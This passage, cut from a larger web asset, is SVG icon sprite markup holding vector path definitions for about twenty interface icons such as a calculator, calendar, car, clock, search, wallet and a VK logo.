d="M0 28h28V0H0v28zm8-16h4V8a2 2 0 0 1 4 0v4h4a2 2 0 0 1 0 4h-4v4a2 2 0 0 1-4 0v-4H8a2 2 0 0 1 0-4zM30 0v28h28V0H30zm20 16H38a2 2 0 0 1 0-4h12a2 2 0 0 1 0 4zM30 58h28V30H30v28zm8-19h12a2 2 0 0 1 0 4H38a2 2 0 0 1 0-4zm0 6h12a2 2 0 0 1 0 4H38a2 2 0 0 1 0-4zM0 58h28V30H0v28zm7.586-17.586a2 2 0 1 1 2.828-2.828L14 41.172l3.586-3.586a2 2 0 1 1 2.828 2.828L16.828 44l3.586 3.586a2 2 0 1 1-2.828 2.828L14 46.828l-3.586 3.586c-.39.391-.902.586-1.414.586s-1.024-.195-1.414-.586a2 2 0 0 1 0-2.828L11.172 44l-3.586-3.586z"/></symbol><symbol
viewBox="0 0 306.303 306.303" id=i_calculator-on xmlns=http://www.w3.org/2000/svg><path
d="M269.811 0H36.493c-8.744 0-15.898 7.154-15.898 15.898v274.507c0 8.744 7.154 15.898 15.898 15.898H269.81c8.744 0 15.898-7.154 15.898-11.659V20.138C285.708 7.155 278.555 0 269.811 0zM101.482 262.385c0 4.663-3.815 8.479-8.479 8.479H54.102c-4.664 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.815-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm0-71.341c0 4.663-3.815 8.479-8.479 8.479H54.102c-4.664 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.815-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm77.445 71.341c0 4.663-3.815 8.479-8.479 8.479h-38.901c-4.663 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.816-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm0-71.341c0 4.663-3.815 8.479-8.479 8.479h-38.901c-4.663 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.816-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm82.56 71.341c0 4.663-3.815 8.479-8.479 8.479h-39.922c-4.663 0-8.479-3.816-8.479-8.479v-105.06c0-4.664 3.816-8.479 8.479-8.479h39.922c4.664 0 8.479 3.815 8.479 8.479v105.06zm.302-164.247c0 5.83-4.769 10.599-10.599 10.599H55.114c-5.829 0-10.599-4.769-10.599-10.599V47.894c0-5.829 4.77-10.599 10.599-10.599H251.19c5.83 0 10.599 4.77 10.599 10.599v50.244z"/></symbol><symbol
viewBox="0 0 29.121 29.121" id=i_calendar xmlns=http://www.w3.org/2000/svg><path
d="M21.706 6.146c1.116 0 2.02-.898 2.02-2.016V2.02c0-1.119-.903-2.02-2.02-2.02s-2.019.9-2.019 2.02v2.111a2.014 2.014 0 0 0 2.019 2.015z"/><path
d="M28.882 3.494h-4.066v1.027a3.078 3.078 0 0 1-3.075 3.076 3.076 3.076 0 0 1-3.074-3.076V3.494h-8.205v1.027c0 1.695-1.379 3.076-3.076 3.076s-3.075-1.38-3.075-3.076V3.494L.208 3.443v25.678h26.656l2.049-.006-.031-25.621zm-2.02 23.582H2.26V10.672h24.604v16.404h-.002z"/><path
d="M7.354 6.146A2.016 2.016 0 0 0 9.375 4.13V2.02C9.375.9 8.47 0 7.354 0S5.336.9 5.336 2.02v2.111c0 1.117.901 2.015 2.018 2.015zM10.468 12.873h3.231v2.852h-3.231zM15.692 12.873h3.234v2.852h-3.234zM20.537 12.873h3.231v2.852h-3.231zM10.468 17.609h3.231v2.85h-3.231zM15.692 17.609h3.234v2.85h-3.234zM20.537 17.609h3.231v2.85h-3.231zM10.468 22.439h3.231v2.85h-3.231zM5.336 17.609h3.229v2.85H5.336zM5.336 22.439h3.229v2.85H5.336zM15.692 22.439h3.234v2.85h-3.234zM20.537 22.439h3.231v2.85h-3.231z"/></symbol><symbol
viewBox="0 0 449.999 449.999" id=i_car xmlns=http://www.w3.org/2000/svg><path
d="M449.977 171.981c-.359-6.783-5.064-11.273-10.509-10.028l-39.785 9.096c-4.115.941-7.471 4.892-8.709 9.694-17.478-25.176-48.266-65.94-70.161-75.101-3.031-1.246-21.897-7.461-95.814-7.461s-92.782 6.215-95.878 7.488c-21.849 9.141-52.623 49.898-70.097 75.073-1.239-4.802-4.594-8.752-8.709-9.693l-39.785-9.096C5.086 160.708.381 165.198.021 171.981c-.362 6.784 3.76 13.292 9.202 14.537l35.292 8.069c-12.303 9.173-20.271 23.837-20.271 40.363l5.031 86.86c0 16.574 13.436 30.009 30.01 30.009h18.047c16.574 0 30.009-13.435 30.009-30.009l-.589-6.358h236.492l-.589 6.358c0 16.574 13.435 30.009 30.009 30.009h18.047c16.574 0 30.01-13.435 30.01-30.009l5.031-86.86c0-16.526-7.968-31.189-20.271-40.363l35.292-8.069c5.444-1.245 9.566-7.753 9.204-14.537zm-312.558-45.783c1.735-.564 19.909-5.877 87.581-5.877 67.535 0 85.772 5.292 87.57 5.874 13.097 5.69 35.568 32.828 54.033 58.438H83.394c18.487-25.642 40.982-52.811 54.025-58.435zm129.846 174.566h-84.531a7.044 7.044 0 1 1 0-14.088h84.531a7.044 7.044 0 1 1 0 14.088zm68.834-37.57s-14.089-8.116-31.196-10.096H136.442c-17.107 1.98-31.196 10.096-31.196 10.096-39.247 10.064-49.914-22.139-49.914-22.139h330.682c-.001 0-10.668 32.202-49.915 22.139z"/></symbol><symbol
viewBox="0 0 438.533 438.533" id=i_clock xmlns=http://www.w3.org/2000/svg><path
d="M409.133 109.203c-19.608-33.592-46.205-60.189-79.798-79.796C295.736 9.801 259.058 0 219.273 0c-39.781 0-76.47 9.801-110.063 29.407-33.595 19.604-60.192 46.201-79.8 79.796C9.801 142.8 0 179.489 0 219.267c0 39.78 9.804 76.463 29.407 110.062 19.607 33.592 46.204 60.189 79.799 79.798 33.597 19.605 70.283 29.407 110.063 29.407s76.47-9.802 110.065-29.407c33.593-19.602 60.189-46.206 79.795-79.798 19.603-33.596 29.403-70.284 29.403-110.062.001-39.782-9.8-76.472-29.399-110.064zm-55.391 188.005c-13.894 23.791-32.736 42.64-56.527 56.534-23.791 13.894-49.771 20.834-77.945 20.834-28.167 0-54.149-6.94-77.943-20.834-23.791-13.895-42.633-32.743-56.527-56.534-13.897-23.791-20.843-49.772-20.843-77.941 0-28.171 6.949-54.152 20.843-77.943 13.891-23.791 32.738-42.637 56.527-56.53 23.791-13.895 49.772-20.84 77.943-20.84 28.173 0 54.154 6.945 77.945 20.84 23.791 13.894 42.634 32.739 56.527 56.53 13.895 23.791 20.838 49.772 20.838 77.943 0 28.169-6.943 54.15-20.838 77.941z"/><path
d="M246.68 109.631h-18.274c-2.669 0-4.853.859-6.57 2.57-1.706 1.713-2.565 3.9-2.565 6.565v100.5h-63.953c-2.667 0-4.853.855-6.567 2.564-1.712 1.712-2.568 3.901-2.568 6.571v18.271c0 2.666.856 4.856 2.568 6.567 1.715 1.711 3.905 2.566 6.567 2.566h91.367c2.662 0 4.853-.855 6.561-2.566 1.711-1.711 2.573-3.901 2.573-6.567V118.766c0-2.663-.862-4.849-2.573-6.565-1.71-1.711-3.9-2.57-6.566-2.57z"/></symbol><symbol
viewBox="0 0 32 32" id=i_directory xmlns=http://www.w3.org/2000/svg><path
d="M29 0H3C1.346 0 0 1.346 0 3v26c0 1.654 1.346 3 3 3h26c1.654 0 3-1.346 3-3V3c0-1.654-1.346-3-3-3zm1 29c0 .551-.449 1-1 1H3c-.551 0-1-.449-1-1V3c0-.552.449-1 1-1h26c.551 0 1 .448 1 1v26z"/><path
d="M9.401 7H6.676a.64.64 0 0 0-.638.639v2.723a.64.64 0 0 0 .638.641h2.725a.64.64 0 0 0 .638-.641V7.639A.64.64 0 0 0 9.401 7zM11.539 8.062h14.422v1.875H11.539zM9.401 14H6.676a.64.64 0 0 0-.638.639v2.726a.64.64 0 0 0 .638.638h2.725a.64.64 0 0 0 .638-.638v-2.726A.64.64 0 0 0 9.401 14zM11.539 15.062h14.422v1.875H11.539zM9.401 21H6.676a.64.64 0 0 0-.638.639v2.727a.64.64 0 0 0 .638.638h2.725a.64.64 0 0 0 .638-.638v-2.727A.64.64 0 0 0 9.401 21zm.138 3.361a.141.141 0 0 1-.138.139H6.676a.14.14 0 0 1-.138-.139v-2.727c0-.072.063-.138.138-.138h2.725c.075 0 .138.062.138.138v2.727zM11.539 22.062h14.422v1.875H11.539z"/></symbol><symbol
viewBox="0 0 508.52 508.52" id=i_exclamation xmlns=http://www.w3.org/2000/svg><path
d="M254.26 0C113.845 0 0 113.845 0 254.26s113.845 254.26 254.26 254.26 254.26-113.845 254.26-254.26S394.675 0 254.26 0zm0 412.664c-17.544 0-31.782-14.239-31.782-31.782 0-17.576 14.239-31.782 31.782-31.782s31.782 14.207 31.782 31.782c0 17.543-14.238 31.782-31.782 31.782zm31.782-126.622c0 17.544-14.239 31.782-31.782 31.782s-31.782-14.239-31.782-31.782V127.13c0-17.544 14.239-31.782 31.782-31.782s31.782 14.239 31.782 31.782v158.912z"/></symbol><symbol
viewBox="0 0 518.765 518.765" id=i_expand xmlns=http://www.w3.org/2000/svg><path
d="M385.487 283.289l53.786-53.192v255.2c0 7.57-2.688 13.945-8.065 19.125s-11.654 7.77-18.826 7.77H26.894c-7.172 0-13.447-2.59-18.826-7.77S0 492.867 0 485.297V119.531c0-7.57 2.689-13.945 8.068-19.125s11.654-7.77 18.826-7.77h273.127l-53.791 53.789H53.787v311.977h331.702l-.002-175.113zM307.194 30.48l48.407 46.617L193.64 239.062l97.418 97.416 161.965-161.964 50.203 51.398 15.539-219.34L307.194 30.48z"/></symbol><symbol
viewBox="0 0 402.577 402.577" id=i_filter xmlns=http://www.w3.org/2000/svg><path
d="M400.858 11.427C397.617 4.006 392.008.295 384.004.291H18.564c-7.993 0-13.61 3.715-16.846 11.136-3.234 7.801-1.903 14.467 3.999 19.985l140.757 140.753V310.92c0 4.955 1.809 9.232 5.424 12.854l73.085 73.083c3.429 3.614 7.71 5.428 12.851 5.428 2.282 0 4.66-.479 7.135-1.43 7.426-3.238 11.14-8.851 11.14-16.845V172.166L396.861 31.413c5.904-5.518 7.232-12.182 3.997-19.986z"/></symbol><symbol
viewBox="0 0 488.4 488.4" id=i_group xmlns=http://www.w3.org/2000/svg><path
d="M243.8 241.113h.8c64.1-.7 54.8-86.3 54.8-86.3-2.6-57.2-50.5-56.7-55.2-56.5-4.7-.2-52.5-.7-55.2 56.5 0 .1-9.3 85.7 54.8 86.3zM393.8 270.313h.6c51.5-.5 44.1-69.4 44.1-69.4-2.1-46-40.6-45.6-44.4-45.5-3.8-.2-42.3-.5-44.4 45.5 0 .1-7.5 68.9 44.1 69.4zM488.3 340.113c-.4-14.8-3.3-25.1-18.4-34.6-20.1-12.6-42.6-23.5-42.6-23.5l-17.9 56.6-10.4-29.7c18.3-25.6-1.3-26.9-4.8-26.9h-.2c-3.5 0-23.1 1.3-4.8 26.9l-10.4 29.6-17.9-56.6s-6.4 3.1-15.4 7.9c-2.1-1.7-4.4-3.4-7-5-25-15.7-52.9-29.3-52.9-29.3l-22.2 70.3-13-36.9c22.8-31.8-1.6-33.4-6-33.5h-.2c-4.4 0-28.8 1.6-6 33.5l-13 36.9-22.2-70.3s-27.9 13.6-52.9 29.3c-2.7 1.7-5 3.4-7.1 5.1-9.1-4.9-15.6-8-15.6-8l-17.9 56.6-10.4-29.6c18.3-25.6-1.3-26.9-4.8-26.9h-.2c-3.5 0-23.1 1.3-4.8 26.9l-10.4 29.6-17.9-56.6s-22.5 10.9-42.6 23.5c-15.2 9.5-18 19.8-18.4 34.6v50.1h488.4l-.1-50zM93.6 270.313h.6c51.6-.5 44.1-69.4 44.1-69.4-2.1-46-40.6-45.6-44.4-45.5-3.8-.2-42.3-.5-44.4 45.5 0 .1-7.4 68.9 44.1 69.4z"/></symbol><symbol
viewBox="0 0 460.298 460.297" id=i_home xmlns=http://www.w3.org/2000/svg><path
d="M230.149 120.939L65.986 256.274c0 .191-.048.472-.144.855-.094.38-.144.656-.144.852v137.041c0 4.948 1.809 9.236 5.426 12.847 3.616 3.613 7.898 5.431 12.847 5.431h109.63V303.664h73.097v109.64h109.629c4.948 0 9.236-1.814 12.847-5.435 3.617-3.607 5.432-7.898 5.432-12.847V257.981c0-.76-.104-1.334-.288-1.707L230.149 120.939z"/><path
d="M457.122 225.438L394.6 173.476V56.989c0-2.663-.856-4.853-2.574-6.567-1.704-1.712-3.894-2.568-6.563-2.568h-54.816c-2.666 0-4.855.856-6.57 2.568-1.711 1.714-2.566 3.905-2.566 6.567v55.673l-69.662-58.245c-6.084-4.949-13.318-7.423-21.694-7.423-8.375 0-15.608 2.474-21.698 7.423L3.172 225.438c-1.903 1.52-2.946 3.566-3.14 6.136-.193 2.568.472 4.811 1.997 6.713l17.701 21.128c1.525 1.712 3.521 2.759 5.996 3.142 2.285.192 4.57-.476 6.855-1.998L230.149 95.817l197.57 164.741c1.526 1.328 3.521 1.991 5.996 1.991h.858c2.471-.376 4.463-1.43 5.996-3.138l17.703-21.125c1.522-1.906 2.189-4.145 1.991-6.716-.195-2.563-1.242-4.609-3.141-6.132z"/></symbol><symbol
viewBox="0 0 486 486" id=i_light-bulb xmlns=http://www.w3.org/2000/svg><path
d="M298.4 424.7v14.2c0 11.3-8.3 20.7-19.1 22.3l-3.5 12.9c-1.9 7-8.2 11.9-15.5 11.9h-34.7c-7.3 0-13.6-4.9-15.5-11.9l-3.4-12.9c-10.9-1.7-19.2-11-19.2-22.4v-14.2c0-7.6 6.1-13.7 13.7-13.7h83.5c7.6.1 13.7 6.2 13.7 13.8zm64.3-191.4c0 32.3-12.8 61.6-33.6 83.1-15.8 16.4-26 37.3-29.4 59.6-1.5 9.6-9.8 16.7-19.6 16.7h-74.3c-9.7 0-18.1-7-19.5-16.6-3.5-22.3-13.8-43.5-29.6-59.8-20.4-21.2-33.1-50-33.4-81.7-.7-66.6 52.3-120.5 118.9-121 66.5-.5 120.5 53.3 120.5 119.7zm-106.2-72.5c0-7.4-6-13.5-13.5-13.5-47.6 0-86.4 38.7-86.4 86.4 0 7.4 6 13.5 13.5 13.5 7.4 0 13.5-6 13.5-13.5 0-32.8 26.7-59.4 59.4-59.4 7.5 0 13.5-6 13.5-13.5zM243 74.3c7.4 0 13.5-6 13.5-13.5V13.5c0-7.4-6-13.5-13.5-13.5s-13.5 6-13.5 13.5v47.3c0 7.5 6.1 13.5 13.5 13.5zM84.1 233.2c0-7.4-6-13.5-13.5-13.5H23.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.5 0 13.5-6 13.5-13.5zm378.6-13.5h-47.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.4 0 13.5-6 13.5-13.5 0-7.4-6-13.5-13.5-13.5zM111.6 345.6l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.2-5.3-13.8-5.3-19 0zm253.3-220.8c3.4 0 6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.3-5.3-13.8-5.3-19.1 0l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.7 2.6 6.1 3.9 9.6 3.9zm-253.3-4c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1L97.1 68.2c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.6 33.5zm262.8 224.8c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.5 33.5c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1l-33.4-33.5z"/></symbol><symbol
viewBox="0 0 92.833 92.833" id=i_menu xmlns=http://www.w3.org/2000/svg><path
d="M89.834 1.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V4.75a3.002 3.002 0 0 0-2.999-3zM89.834 36.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V39.75a3.002 3.002 0 0 0-2.999-3zM89.834 71.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V74.75a3.002 3.002 0 0 0-2.999-3z"/></symbol><symbol
viewBox="0 0 129 129" id=i_news xmlns=http://www.w3.org/2000/svg><path
d="M18.7 122.5h91.6c2.3 0 4.1-1.8 4.1-4.1V10.5c0-2.3-1.8-4.1-4.1-4.1H41.6c-.3 0-.7 0-1 .1-.1 0-.2.1-.2.1-.3.1-.5.2-.8.3-.1.1-.2.1-.3.2-.3.2-.6.4-.8.7l-22.9 27c-.3.3-.5.7-.7 1.1-.1.1-.1.3-.1.4-.1.3-.1.6-.2.9V118.3c0 2.4 1.9 4.2 4.1 4.2zM37.5 21.7v11.8h-10l10-11.8zM22.8 41.6h18.8c2.3 0 4.1-1.8 4.1-4.1V14.6h60.5v99.7H22.8V41.6z"/><path
d="M94 50.5H35c-2.3 0-4.1 1.8-4.1 4.1s1.8 4.1 4.1 4.1h59c2.3 0 4.1-1.8 4.1-4.1s-1.8-4.1-4.1-4.1zM94 70.3H35c-2.3 0-4.1 1.8-4.1 4.1s1.8 4.1 4.1 4.1h59c2.3 0 4.1-1.8 4.1-4.1 0-2.2-1.8-4.1-4.1-4.1z"/></symbol><symbol
viewBox="0 0 444.819 444.819" id=i_next xmlns=http://www.w3.org/2000/svg><path
d="M352.025 196.712L165.884 10.848C159.029 3.615 150.469 0 140.187 0s-18.842 3.619-25.697 10.848L92.792 32.264c-7.044 7.043-10.566 15.604-10.566 25.692 0 9.897 3.521 18.56 10.566 25.981L231.545 222.41 92.786 361.168c-7.042 7.043-10.564 15.604-10.564 25.693 0 9.896 3.521 18.562 10.564 25.98l21.7 21.413c7.043 7.043 15.612 10.564 25.697 10.564 10.089 0 18.656-3.521 25.697-10.564L352.025 248.39c7.046-7.423 10.571-16.084 10.571-25.981.001-10.088-3.525-18.654-10.571-25.697z"/></symbol><symbol
viewBox="0 0 314.068 314.068" id=i_play-button xmlns=http://www.w3.org/2000/svg><path
d="M293.002 78.53C249.646 3.435 153.618-22.296 78.529 21.068 3.434 64.418-22.298 160.442 21.066 235.534c43.35 75.095 139.375 100.83 214.465 57.47 75.096-43.365 100.84-139.384 57.471-214.474zm-73.168 187.271c-60.067 34.692-136.894 14.106-171.576-45.973C13.568 159.761 34.161 82.935 94.23 48.26c60.071-34.69 136.894-14.106 171.578 45.971 34.685 60.076 14.098 136.886-45.974 171.57zm-6.279-115.149l-82.214-47.949c-7.492-4.374-13.535-.877-13.493 7.789l.421 95.174c.038 8.664 6.155 12.191 13.669 7.851l81.585-47.103c7.506-4.332 7.522-11.388.032-15.762z"/></symbol><symbol
viewBox="0 0 250.313 250.313" id=i_search xmlns=http://www.w3.org/2000/svg><path
d="M244.186 214.604l-54.379-54.378c-.289-.289-.628-.491-.93-.76 10.7-16.231 16.945-35.66 16.945-56.554C205.822 46.075 159.747 0 102.911 0S0 46.075 0 102.911c0 56.835 46.074 102.911 102.91 102.911 20.895 0 40.323-6.245 56.554-16.945.269.301.47.64.759.929l54.38 54.38c8.169 8.168 21.413 8.168 29.583 0 8.168-8.169 8.168-21.413 0-29.582zm-141.275-44.458c-37.134 0-67.236-30.102-67.236-67.235 0-37.134 30.103-67.236 67.236-67.236 37.132 0 67.235 30.103 67.235 67.236s-30.103 67.235-67.235 67.235z"/></symbol><symbol
viewBox="0 0 224.137 224.137" id=i_search-for-staff xmlns=http://www.w3.org/2000/svg><path
d="M59.524 64.97c2.818 10.748 11.898 20.645 23.399 20.645 11.685 0 20.909-9.854 23.795-20.576 1.097-.12 2.006-.958 2.105-2.102l.363-4.232c.094-1.103-.602-2.055-1.599-2.397-.023-.249-.028-.51-.059-.759-.218-9.707-1.904-17.55-9.542-20.789-8.064-3.42-15.173-3.469-20.388-1.435-.343.134-1.229 1.31-1.577 1.528-.343.213-2.173-.389-2.869-.229-11.446 1.633-15.221 12.423-14.388 20.825-.025.241-.041.475-.059.713-1.107.274-1.902 1.285-1.798 2.453l.363 4.24c.102 1.196 1.089 2.064 2.254 2.115zm2.438-8.386c5.015-1.836 14.655-5.675 15.704-7.691 4.385 4.55 19.865 7.112 26.66 7.97.028.437.068.868.068 1.31 0 11.177-9.374 24.166-21.47 24.166-12.042 0-21.038-12.761-21.038-24.166 0-.533.04-1.064.076-1.589zm39.41 25.182a3.078 3.078 0 0 0-1.574.198l-9.641 13.041-7.312-5.832-.041.04v.036l-.01-.011-7.312 5.835-9.64-13.04c-.384-.152-.978-.292-1.574-.198-18.21 2.569-19.37 43.703-19.37 43.703l37.942.031v-.071l37.912-.021c-.01 0-1.168-41.142-19.38-43.711zm66.067 1.055C167.439 37.15 130.283 0 84.625 0 38.959 0 1.795 37.15 1.795 82.821c0 45.672 37.158 82.822 82.825 82.822 45.663.001 82.819-37.15 82.819-82.822zm-82.814 62.033c-34.205 0-62.03-27.827-62.03-62.033 0-34.205 27.825-62.03 62.03-62.03 34.203 0 62.025 27.825 62.025 62.03 0 34.206-27.828 62.033-62.025 62.033zm55.784 15.661l18.306-18.316 63.627 63.632-18.311 18.307-63.622-63.623z"/></symbol><symbol
viewBox="0 0 512 512" id=i_staff xmlns=http://www.w3.org/2000/svg><path
d="M360.695 17.444a14.937 14.937 0 0 0-3.351-12.146A14.948 14.948 0 0 0 345.915 0C304.55 0 280.125 16.29 256 39.023 231.876 16.29 207.45 0 166.086 0c-4.405 0-8.532 2.239-11.385 5.605-2.839 3.366-4.024 8.107-3.293 12.454a254.602 254.602 0 0 1 0 83.768l-.103.614a14.934 14.934 0 0 0 3.351 12.146 14.947 14.947 0 0 0 11.43 5.298c41.365 0 65.789-16.29 89.914-39.023 24.125 22.733 48.55 39.023 89.914 39.023 4.405 0 8.532-2.239 11.385-5.605 2.839-3.366 4.024-8.107 3.293-12.454-4.624-27.79-4.624-55.976.103-84.382zM162.384 156.977c-4.185-4.8-11.005-6.381-16.844-4.054l-74.928 29.971a15.02 15.02 0 0 0-8.591 8.985 15 15 0 0 0 1.142 12.366l2.327 4.068c16.186 28.332 25.025 60.425 25.64 93.002l-28.201 53.328a15.046 15.046 0 0 0-1.391 10.259l29.971 134.871a14.985 14.985 0 0 0 14.634 11.737h134.871V246.843l-78.63-89.866zM420.872 301.316c.614-32.576 9.454-64.669 25.64-93.002l2.327-4.068a15.008 15.008 0 0 0 1.142-12.366 15.014 15.014 0 0 0-8.591-8.985l-74.928-29.971c-5.868-2.327-12.644-.746-16.844 4.054l-78.631 89.866v114.811h14.986c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986h-14.986v29.971h14.986c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986h-14.986v59.943c141.24 0 145.982 4.151 149.505-11.737l29.971-134.871a15.035 15.035 0 0 0-1.391-10.259l-28.2-53.33zm-74.957 30.367h-29.971c-8.283 0-14.986-6.703-14.986-14.986s6.703-14.986 14.986-14.986h29.971c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986z"/></symbol><symbol
viewBox="0 0 548.358 548.358" id=i_vk xmlns=http://www.w3.org/2000/svg><path
d="M545.451 400.298c-.664-1.431-1.283-2.618-1.858-3.569-9.514-17.135-27.695-38.167-54.532-63.102l-.567-.571-.284-.28-.287-.287h-.288c-12.18-11.611-19.893-19.418-23.123-23.415-5.91-7.614-7.234-15.321-4.004-23.13 2.282-5.9 10.854-18.36 25.696-37.397 7.807-10.089 13.99-18.175 18.556-24.267 32.931-43.78 47.208-71.756 42.828-83.939l-1.701-2.847c-1.143-1.714-4.093-3.282-8.846-4.712-4.764-1.427-10.853-1.663-18.278-.712l-82.224.568c-1.332-.472-3.234-.428-5.712.144l-3.713.859-1.431.715-1.136.859c-.952.568-1.999 1.567-3.142 2.995-1.137 1.423-2.088 3.093-2.848 4.996-8.952 23.031-19.13 44.444-30.553 64.238-7.043 11.803-13.511 22.032-19.418 30.693-5.899 8.658-10.848 15.037-14.842 19.126-4 4.093-7.61 7.372-10.852 9.849-3.237 2.478-5.708 3.525-7.419 3.142-1.715-.383-3.33-.763-4.859-1.143-2.663-1.714-4.805-4.045-6.42-6.995-1.622-2.95-2.714-6.663-3.285-11.136-.568-4.476-.904-8.326-1-11.563-.089-3.233-.048-7.806.145-13.706.198-5.903.287-9.897.287-11.991 0-7.234.141-15.085.424-23.555.288-8.47.521-15.181.716-20.125.194-4.949.284-10.185.284-15.705s-.336-9.849-1-12.991a44.442 44.442 0 0 0-2.99-9.137c-1.335-2.95-3.289-5.232-5.853-6.852-2.569-1.618-5.763-2.902-9.564-3.856-10.089-2.283-22.936-3.518-38.547-3.71-35.401-.38-58.148 1.906-68.236 6.855-3.997 2.091-7.614 4.948-10.848 8.562-3.427 4.189-3.905 6.475-1.431 6.851 11.422 1.711 19.508 5.804 24.267 12.275l1.715 3.429c1.334 2.474 2.666 6.854 3.999 13.134 1.331 6.28 2.19 13.227 2.568 20.837.95 13.897.95 25.793 0 35.689-.953 9.9-1.853 17.607-2.712 23.127-.859 5.52-2.143 9.993-3.855 13.418-1.715 3.426-2.856 5.52-3.428 6.28-.571.76-1.047 1.239-1.425 1.427a21.387 21.387 0 0 1-7.71 1.431c-2.667 0-5.901-1.334-9.707-4-3.805-2.666-7.754-6.328-11.847-10.992-4.093-4.665-8.709-11.184-13.85-19.558-5.137-8.374-10.467-18.271-15.987-29.691l-4.567-8.282c-2.855-5.328-6.755-13.086-11.704-23.267-4.952-10.185-9.329-20.037-13.134-29.554-1.521-3.997-3.806-7.04-6.851-9.134l-1.429-.859c-.95-.76-2.475-1.567-4.567-2.427a30.301 30.301 0 0 0-6.567-1.854l-78.229.568c-7.994 0-13.418 1.811-16.274 5.428l-1.143 1.711c-.571.953-.859 2.475-.859 4.57 0 2.094.571 4.664 1.714 7.707 11.42 26.84 23.839 52.725 37.257 77.659 13.418 24.934 25.078 45.019 34.973 60.237 9.897 15.229 19.985 29.602 30.264 43.112 10.279 13.515 17.083 22.176 20.412 25.981 3.333 3.812 5.951 6.662 7.854 8.565l7.139 6.851c4.568 4.569 11.276 10.041 20.127 16.416 8.853 6.379 18.654 12.659 29.408 18.85 10.756 6.181 23.269 11.225 37.546 15.126 14.275 3.905 28.169 5.472 41.684 4.716h32.834c6.659-.575 11.704-2.669 15.133-6.283l1.136-1.431c.764-1.136 1.479-2.901 2.139-5.276.668-2.379 1-5 1-7.851-.195-8.183.428-15.558 1.852-22.124 1.423-6.564 3.045-11.513 4.859-14.846 1.813-3.33 3.859-6.14 6.136-8.418 2.282-2.283 3.908-3.666 4.862-4.142.948-.479 1.705-.804 2.276-.999 4.568-1.522 9.944-.048 16.136 4.429 6.187 4.473 11.99 9.996 17.418 16.56 5.425 6.57 11.943 13.941 19.555 22.124 7.617 8.186 14.277 14.271 19.985 18.274l5.708 3.426c3.812 2.286 8.761 4.38 14.853 6.283 6.081 1.902 11.409 2.378 15.984 1.427l73.087-1.14c7.229 0 12.854-1.197 16.844-3.572 3.998-2.379 6.373-5 7.139-7.851.764-2.854.805-6.092.145-9.712-.677-3.611-1.344-6.136-2.008-7.563z"/></symbol><symbol
viewBox="0 0 469.341 469.341" id=i_wallet xmlns=http://www.w3.org/2000/svg><path
d="M437.337 384.007H362.67c-47.052 0-85.333-38.281-85.333-85.333s38.281-85.333 85.333-85.333h74.667a10.66 10.66 0 0 0 10.667-10.667v-32c0-22.368-17.35-40.559-39.271-42.323l-61.26-107c-5.677-9.896-14.844-16.969-25.813-19.906-10.917-2.917-22.333-1.385-32.104 4.302L79.553 128.007H42.67c-23.531 0-42.667 19.135-42.667 42.667v256c0 23.531 19.135 42.667 42.667 42.667h362.667c23.531 0 42.667-19.135 42.667-42.667v-32a10.66 10.66 0 0 0-10.667-10.667zM360.702 87.411l23.242 40.596h-92.971l69.729-40.596zm-238.749 40.596L300.295 24.184c4.823-2.823 10.458-3.573 15.844-2.135 5.448 1.458 9.99 4.979 12.813 9.906l.022.039-164.91 96.013h-42.111z"/><path
d="M437.337 234.674H362.67c-35.292 0-64 28.708-64 64s28.708 64 64 64h74.667c17.646 0 32-14.354 32-32v-64c0-17.646-14.354-32-32-32zm-74.667 85.333c-11.76 0-21.333-9.573-21.333-21.333 0-11.76 9.573-21.333 21.333-21.333 11.76 0 21.333 9.573 21.333 21.333.001 11.76-9.572 21.333-21.333 21.333z"/></symbol><symbol
viewBox="0 0 370.001 370.001" id=i_yoga xmlns=http://www.w3.org/2000/svg><path
